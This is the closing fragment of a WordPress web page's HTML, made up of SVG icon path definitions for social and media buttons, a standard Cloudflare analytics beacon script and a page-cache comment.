<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"22ed0c302ebb4645841d94060218ebc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768919603 -->